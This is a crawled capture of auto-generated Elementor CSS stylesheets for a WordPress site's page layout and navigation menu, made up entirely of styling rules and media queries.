0px;}.elementor-812 .elementor-element.elementor-element-aeed419{text-align:center;}.elementor-812 .elementor-element.elementor-element-aeed419 img{width:56%;border-radius:25px 25px 25px 25px;}.elementor-812 .elementor-element.elementor-element-d349a62 > .elementor-widget-container{background-color:#E0F6FF;}.elementor-812 .elementor-element.elementor-element-d349a62.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-812 .elementor-element.elementor-element-d349a62.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-812 .elementor-element.elementor-element-d349a62.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-812 .elementor-element.elementor-element-d349a62 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-812 .elementor-element.elementor-element-d349a62 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-812 .elementor-element.elementor-element-7984d0c > .elementor-widget-container{background-color:#E3E9D7;}.elementor-812 .elementor-element.elementor-element-7984d0c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-812 .elementor-element.elementor-element-7984d0c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-812 .elementor-element.elementor-element-7984d0c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-812 .elementor-element.elementor-element-7984d0c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-812 .elementor-element.elementor-element-7984d0c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-812 .elementor-element.elementor-element-193ea21 > .elementor-widget-container{margin:80px 40px 40px 40px;}.elementor-812 .elementor-element.elementor-element-193ea21{text-align:center;}.elementor-812 .elementor-element.elementor-element-193ea21 .elementor-heading-title{font-size:45px;}.elementor-812 .elementor-element.elementor-element-55c1a52{margin-top:0px;margin-bottom:80px;}.elementor-812 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-812 .elementor-element.elementor-element-af62244{text-align:center;}.elementor-812 .elementor-element.elementor-element-af62244 .elementor-heading-title{font-size:87px;color:#9B6CBA;}.elementor-812 .elementor-element.elementor-element-f57ff3e > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-f57ff3e .elementor-image-box-wrapper{text-align:center;}.elementor-812 .elementor-element.elementor-element-8db5a73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-812 .elementor-element.elementor-element-bdca21e{text-align:center;}.elementor-812 .elementor-element.elementor-element-bdca21e .elementor-heading-title{font-size:87px;color:#9B6CBA;}.elementor-812 .elementor-element.elementor-element-ff02141 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-ff02141 .elementor-image-box-wrapper{text-align:center;}.elementor-812 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-812 .elementor-element.elementor-element-4b6148a{text-align:center;}.elementor-812 .elementor-element.elementor-element-4b6148a .elementor-heading-title{font-size:87px;color:#9B6CBA;}.elementor-812 .elementor-element.elementor-element-5d1c12d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-5d1c12d .elementor-image-box-wrapper{text-align:center;}.elementor-812 .elementor-element.elementor-element-7e2bb1c{padding:050px 40px 0px 40px;z-index:2;}.elementor-812 .elementor-element.elementor-element-c49515e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-c49515e{margin-top:0px;margin-bottom:100px;}.elementor-812 .elementor-element.elementor-element-86c3bc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-812 .elementor-element.elementor-element-86c3bc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-86c3bc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-812 .elementor-element.elementor-element-86c3bc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-812 .elementor-element.elementor-element-130314b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-130314b img{width:100%;max-width:100%;height:500px;object-fit:fill;border-radius:25px 25px 25px 25px;}.elementor-812 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-812 .elementor-element.elementor-element-1f37567 > .elementor-widget-container{margin:4px 0px 12px 0px;}.elementor-812 .elementor-element.elementor-element-a78e864 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon i{color:var( --e-global-color-cf98cc3 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon svg{fill:var( --e-global-color-cf98cc3 );transition:fill 0.3s;}.elementor-812 .elementor-element.elementor-element-51d751d{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-item > a{font-weight:500;}.elementor-812 .elementor-element.elementor-element-51d751d .elementor-icon-list-text{color:var( --e-global-color-a8bfe14 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-7794e4f > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-812 .elementor-element.elementor-element-c3f1258 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-c3f1258{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-75a3979 );}.elementor-812 .elementor-element.elementor-element-25451e8 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-812 .elementor-element.elementor-element-c08461e > .elementor-widget-container{margin:4px 0px 12px 0px;}.elementor-812 .elementor-element.elementor-element-c08461e .elementor-heading-title{font-size:45px;}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-icon i{color:var( --e-global-color-cf98cc3 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-icon svg{fill:var( --e-global-color-cf98cc3 );transition:fill 0.3s;}.elementor-812 .elementor-element.elementor-element-5342fdd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-item > a{font-weight:500;}.elementor-812 .elementor-element.elementor-element-5342fdd .elementor-icon-list-text{color:var( --e-global-color-a8bfe14 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-e360369 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-icon i{color:var( --e-global-color-cf98cc3 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-icon svg{fill:var( --e-global-color-cf98cc3 );transition:fill 0.3s;}.elementor-812 .elementor-element.elementor-element-969fc41{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-item > a{font-weight:500;}.elementor-812 .elementor-element.elementor-element-969fc41 .elementor-icon-list-text{color:var( --e-global-color-a8bfe14 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-c3fd6e9 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-icon i{color:var( --e-global-color-cf98cc3 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-icon svg{fill:var( --e-global-color-cf98cc3 );transition:fill 0.3s;}.elementor-812 .elementor-element.elementor-element-9dcd9cc{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-item > a{font-weight:500;}.elementor-812 .elementor-element.elementor-element-9dcd9cc .elementor-icon-list-text{color:var( --e-global-color-a8bfe14 );transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-4617687 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-812 .elementor-element.elementor-element-9c38e18:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-812 .elementor-element.elementor-element-9c38e18 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;}.elementor-812 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-812 .elementor-element.elementor-element-9000ab4 img{border-radius:25px 25px 25px 25px;}.elementor-812 .elementor-element.elementor-element-9322dda > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-9322dda{padding:120px 0px 120px 0px;}.elementor-812 .elementor-element.elementor-element-7f913ff{text-align:center;}.elementor-812 .elementor-element.elementor-element-21217dd{text-align:center;}.elementor-812 .elementor-element.elementor-element-b0f6cb8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-812 .elementor-element.elementor-element-b0f6cb8 .elementor-divider-separator{width:75px;margin:0 auto;margin-center:0;}.elementor-812 .elementor-element.elementor-element-b0f6cb8 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-812 .elementor-element.elementor-element-d768c48{text-align:center;}.elementor-812 .elementor-element.elementor-element-dc920bc{margin-top:-34px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-4fee33b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-812 .elementor-element.elementor-element-4fee33b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-748eb5c{text-align:center;}.elementor-812 .elementor-element.elementor-element-748eb5c img{border-radius:9px 9px 9px 9px;}.elementor-812 .elementor-element.elementor-element-91745a7{text-align:center;}.elementor-812 .elementor-element.elementor-element-45e39d6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-812 .elementor-element.elementor-element-45e39d6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-812 .elementor-element.elementor-element-45e39d6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-812 .elementor-element.elementor-element-45e39d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-812 .elementor-element.elementor-element-1034dfe > .elementor-widget-container{margin:-50px 100px 0px 0px;}.elementor-812 .elementor-element.elementor-element-1034dfe{text-align:center;}.elementor-812 .elementor-element.elementor-element-1034dfe img{width:83%;border-radius:25px 25px 25px 25px;}.elementor-812 .elementor-element.elementor-element-10c9e74 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-812 .elementor-element.elementor-element-10c9e74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-812 .elementor-element.elementor-element-84352bc > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-812 .elementor-element.elementor-element-84352bc{text-align:center;}@media(max-width:1024px){.elementor-812 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-size:64vw auto;}.elementor-812 .elementor-element.elementor-element-995c984{padding:120px 40px 40px 40px;}.elementor-812 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-250b8bc > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-812 .elementor-element.elementor-element-38f9d94 > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-812 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{padding:0px 32px 0px 0px;}.elementor-812 .elementor-element.elementor-element-8db5a73 > .elementor-element-populated{padding:0px 32px 0px 0px;}.elementor-812 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-812 .elementor-element.elementor-element-7e2bb1c{padding:120px 40px 0px 40px;}.elementor-812 .elementor-element.elementor-element-130314b > .elementor-widget-container{margin:-32px -32px -64px -16px;}.elementor-812 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{padding:0px 0px 0px 24px;}.elementor-812 .elementor-element.elementor-element-c3f1258{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-812 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-size:contain;}.elementor-812 .elementor-element.elementor-element-995c984{padding:104px 24px 24px 24px;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-49e0ef8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-49e0ef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-49e0ef8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-812 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-5b9631a > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-812 .elementor-element.elementor-element-5b9631a{text-align:center;}.elementor-812 .elementor-element.elementor-element-5b9631a .elementor-heading-title{font-size:34px;}.elementor-812 .elementor-element.elementor-element-250b8bc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-250b8bc{text-align:center;}.elementor-812 .elementor-element.elementor-element-38f9d94 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-38f9d94{text-align:center;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-8da6390.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-8da6390.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-8da6390.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-812 .elementor-element.elementor-element-8da6390 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-aeed419 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-aeed419{text-align:center;}.elementor-812 .elementor-element.elementor-element-d349a62 .elementor-image-box-img{margin-bottom:15px;}.elementor-812 .elementor-element.elementor-element-7984d0c .elementor-image-box-img{margin-bottom:15px;}.elementor-812 .elementor-element.elementor-element-193ea21 .elementor-heading-title{font-size:34px;}.elementor-812 .elementor-element.elementor-element-55c1a52{margin-top:0px;margin-bottom:0px;}.elementor-812 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-812 .elementor-element.elementor-element-8db5a73 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-812 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-812 .elementor-element.elementor-element-7e2bb1c{padding:64px 24px 24px 24px;}.elementor-812 .elementor-element.elementor-element-c49515e{margin-top:0px;margin-bottom:56px;}.elementor-812 .elementor-element.elementor-element-130314b img{object-fit:contain;}.elementor-812 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{padding:40px 16px 0px 0px;}.elementor-812 .elementor-element.elementor-element-1f37567 .elementor-heading-title{font-size:30px;}.elementor-812 .elementor-element.elementor-element-c3f1258{border-width:1px 0px 0px 0px;padding:56px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-25451e8 > .elementor-element-populated{padding:0px 16px 40px 0px;}.elementor-812 .elementor-element.elementor-element-c08461e .elementor-heading-title{font-size:30px;}.elementor-812 .elementor-element.elementor-element-9322dda{padding:120px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-0923d86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-d768c48{text-align:center;}.elementor-812 .elementor-element.elementor-element-1034dfe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-1034dfe{text-align:center;}}@media(min-width:768px){.elementor-812 .elementor-element.elementor-element-d8da937{width:33%;}.elementor-812 .elementor-element.elementor-element-8db5a73{width:33%;}.elementor-812 .elementor-element.elementor-element-cb8f8a4{width:33.332%;}.elementor-812 .elementor-element.elementor-element-0923d86{width:65.08%;}.elementor-812 .elementor-element.elementor-element-45e39d6{width:34.879%;}}@media(max-width:1024px) and (min-width:768px){.elementor-812 .elementor-element.elementor-element-45e39d6{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://goodzil.la/wp-content/uploads/elementor/css/post-1202.css?ver=1768580019
body_size: 1149
content:
.elementor-1202 .elementor-element.elementor-element-ed278f6:not(.elementor-motion-effects-element-type-background), .elementor-1202 .elementor-element.elementor-element-ed278f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B6CBA;}.elementor-1202 .elementor-element.elementor-element-ed278f6{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1202 .elementor-element.elementor-element-ed278f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1202 .elementor-element.elementor-element-53008d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1202 .elementor-element.elementor-element-53008d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1202 .elementor-element.elementor-element-e065f4b .hfe-site-logo-container, .elementor-1202 .elementor-element.elementor-element-e065f4b .hfe-caption-width figcaption{text-align:center;}.elementor-1202 .elementor-element.elementor-element-e065f4b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1202 .elementor-element.elementor-element-e065f4b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-1202 .elementor-element.elementor-element-7adbe39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1202 .elementor-element.elementor-element-7adbe39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1202 .elementor-element.elementor-element-607917f .hfe-heading{text-align:center;}.elementor-1202 .elementor-element.elementor-element-607917f .elementor-heading-title, .elementor-1202 .elementor-element.elementor-element-607917f .hfe-heading a{font-family:"myriadpro-regular", Sans-serif;font-size:34px;text-transform:uppercase;}.elementor-1202 .elementor-element.elementor-element-607917f .hfe-heading-text{color:#FFFFFF;}.elementor-1202 .elementor-element.elementor-element-607917f .hfe-icon i{color:#FFFFFF;}.elementor-1202 .elementor-element.elementor-element-607917f .hfe-icon svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-1202 .elementor-element.elementor-element-542ade9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1202 .elementor-element.elementor-element-542ade9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1202 .elementor-element.elementor-element-542ade9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-menu-item, .elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b ul.sub-menu{width:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu li a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:80px;padding-right:80px;}.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 80px + 20px );padding-right:80px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 80px + 40px );padding-right:80px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 80px + 60px );padding-right:80px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 80px + 80px );padding-right:80px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu a.hfe-sub-menu-item,
						 .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1202 .elementor-element.elementor-element-ecb337b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-menu-item, .elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu a.hfe-sub-menu-item,
								.elementor-1202 .elementor-element.elementor-element-ecb337b .elementor-menu-toggle,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#9B6CBA;}.elementor-1202 .elementor-element.elementor-element-ecb337b .sub-menu li.menu-item:not(:last-child),
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:0px;}@media(max-width:1024px){body:not(.rtl) .elementor-1202 .elementor-element.elementor-element-ecb337b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1202 .elementor-element.elementor-element-ecb337b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-1202 .elementor-element.elementor-element-53008d9{width:7%;}.elementor-1202 .elementor-element.elementor-element-7adbe39{width:18%;}.elementor-1202 .elementor-element.elementor-element-542ade9{width:74.664%;}}@media(max-width:767px){.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-1202 .elementor-element.elementor-element-ecb337b 